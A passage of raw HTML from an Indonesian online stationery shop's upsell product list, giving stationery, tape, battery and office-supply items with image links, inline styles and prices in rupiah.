data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stamppad_5wqdoxg1i23ujaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stamp&#x20;Pad&#x20;Joyko&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1834 {
    width: 152px;
}
.product-image-container-1834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;merk&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2" href="https://www.stationery.biz.id/joyko-stamp-pad.html">Bak Bantalan Tinta Stempel/Cap merk Joyko Stamp Pad No. 0 | No. 00 | No. 1 | No. 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1834" data-price-box="product-id-1834">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6700" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2054" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-expression-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2054"><span class="product-image-wrapper"><!--mf_product_label_comment_2054--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-expressiontape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;ATK&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;Jual&#x20;Expressions&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;C-214&#x2F;C-314&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;beli&#x20;di&#x20;bina&#x20;mandiri&#x20;stationery&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2054 {
    width: 152px;
}
.product-image-container-2054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;C-214&#x2F;C-314&#x20;Selotip&#x20;Isolasi&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;&#x20;Cellotape&#x20;bergambar&#x20;dan&#x20;Motif" href="https://www.stationery.biz.id/3m-scotch-expression-tape.html">Scotch C-214/C-314 Selotip Isolasi Expressions Tape Magic 19mm &amp; Washi Tape 15mm  Cellotape bergambar dan Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2054" data-price-box="product-id-2054">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29500" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-magnetic-clip-box-mcb-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1138"><span class="product-image-wrapper"><!--mf_product_label_comment_1138--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tempat&#x20;Clip&#x20;Magnetik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1138 {
    width: 152px;
}
.product-image-container-1138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Magnetic&#x20;Clip&#x20;Box&#x20;MCB-1" href="https://www.stationery.biz.id/joyko-magnetic-clip-box-mcb-1.html">Joyko Magnetic Clip Box MCB-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1138" data-price-box="product-id-1138">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1138"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1796" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-impulse-heat-sealer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1796"><span class="product-image-wrapper"><!--mf_product_label_comment_1796--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-impulsesealer_fvwv4dddht70efkb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917&#x20;Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1796 {
    width: 152px;
}
.product-image-container-1796 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917" href="https://www.stationery.biz.id/joyko-impulse-heat-sealer.html">Mesin Sealer Pres Plastik Listrik Joyko Impulse Heat Sealer IS-915 | IS-916 | IS-917</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1796" data-price-box="product-id-1796">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="213400" data-price-type="" class="price-wrapper " ><span class="price">IDR 213.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1874" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-glue-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1874"><span class="product-image-wrapper"><!--mf_product_label_comment_1874--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25&#x20;Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1874 {
    width: 152px;
}
.product-image-container-1874 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25" href="https://www.stationery.biz.id/joyko-glue-stick.html">Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1874" data-price-box="product-id-1874">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_232" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/abc-battery-alkaline-aaa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-232"><span class="product-image-wrapper"><!--mf_product_label_comment_232--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aaa_lr03_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;butir&#x20;ABC&#x20;Battery&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-232 {
    width: 152px;
}
.product-image-container-232 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;Pcs" href="https://www.stationery.biz.id/abc-battery-alkaline-aaa-bp2.html">ABC Battery Baterai Alkaline AAA LR03 isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="232" data-price-box="product-id-232">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-232"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-232"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.stationery.biz.id/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2131" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-brite-squeegee-pendorong-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2131"><span class="product-image-wrapper"><!--mf_product_label_comment_2131--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-pendorong-air.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee"/></span></span>  <style>.product-image-container-2131 {
    width: 152px;
}
.product-image-container-2131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee" href="https://www.stationery.biz.id/3m-scotch-brite-squeegee-pendorong-air.html">Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2131" data-price-box="product-id-2131">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="92000" data-price-type="" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1255" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-monitor-stand-mnsd-50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1255"><span class="product-image-wrapper"><!--mf_product_label_comment_1255--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-monitor-stand-mnsd-50_dlsmkhb3cgk1vtsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1255 {
    width: 152px;
}
.product-image-container-1255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;Rak&#x20;Peninggi&#x20;Layar&#x20;Komputer" href="https://www.stationery.biz.id/joyko-monitor-stand-mnsd-50.html">Joyko Monitor Stand MNSD-50 Rak Peninggi Layar Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1255" data-price-box="product-id-1255">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1255"  data-price-amount="207600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 207.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1800" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-price-label-roll.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1800"><span class="product-image-wrapper"><!--mf_product_label_comment_1800--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pricelabel-1_kmmnzfmglpsxhxsl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN"/></span></span>  <style>.product-image-container-1800 {
    width: 152px;
}
.product-image-container-1800 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN" href="https://www.stationery.biz.id/joyko-price-label-roll.html">Stiker Label Roll Harga Barang 1 baris/2 baris Joyko LB-10  | LB-1LY | LB-2RL | LB-3 | LB-6 | LB-7 | LB-8 | LB-9 | LB-P2CC | LB-P2CY | LB-P2LN</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1800" data-price-box="product-id-1800">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1881" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-buku-tamu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1881"><span class="product-image-wrapper"><!--mf_product_label_comment_1881--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-guestbook_64nxhxuxnimfix0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Buku&#x20;Tamu&#x20;Daftar&#x20;Kehadiran&#x20;Kondangan&#x2F;Resepsi&#x20;Seminar&#x20;Joyko&#x20;GB-2030&#x20;&#x7C;&#x20;GB-2833R"/></span></span>  <style>.product-image-container-1881 {
    width: 152px;
}
.product-image-container-1881 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tamu&#x20;Daftar&#x20;Kehadiran&#x20;Kondangan&#x2F;Resepsi&#x20;Seminar&#x20;Joyko&#x20;GB-2030&#x20;&#x7C;&#x20;GB-2833R" href="https://www.stationery.biz.id/joyko-buku-tamu.html">Buku Tamu Daftar Kehadiran Kondangan/Resepsi Seminar Joyko GB-2030 | GB-2833R</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1881" data-price-box="product-id-1881">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15000" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_234" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/abc-battery-carbon-zinc-d-r20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-234"><span class="product-image-wrapper"><!--mf_product_label_comment_234--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_besar_r20_d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-234 {
    width: 152px;
}
.product-image-container-234 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D" href="https://www.stationery.biz.id/abc-battery-carbon-zinc-d-r20.html">ABC Battery Baterai Carbon Zinc Biru Besar R20/D</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="234" data-price-box="product-id-234">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-234"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-234"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.stationery.biz.id/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31700" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-post-it-easel-pads.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2138"><span class="product-image-wrapper"><!--mf_product_label_comment_2138--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-easel-pads_nrvu3yyh72vkw9q9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2138 {
    width: 152px;
}
.product-image-container-2138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;" href="https://www.stationery.biz.id/3m-post-it-easel-pads.html">3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) – 577SS (Mini Easel Pads)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2138" data-price-box="product-id-2138">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="257500" data-price-type="" class="price-wrapper " ><span class="price">IDR 257.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1486" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-roller-pen-rrp-323.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1486"><span class="product-image-wrapper"><!--mf_product_label_comment_1486--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1486 {
    width: 152px;
}
.product-image-container-1486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Roller&#x20;Pen&#x20;RRP-323" href="https://www.stationery.biz.id/joyko-roller-pen-rrp-323.html">Joyko Roller Pen RRP-323</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1486" data-price-box="product-id-1486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1486"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1806" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-math-set-jangka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1806"><span class="product-image-wrapper"><!--mf_product_label_comment_1806--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathset-1_y6lifim5cqfdhxsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 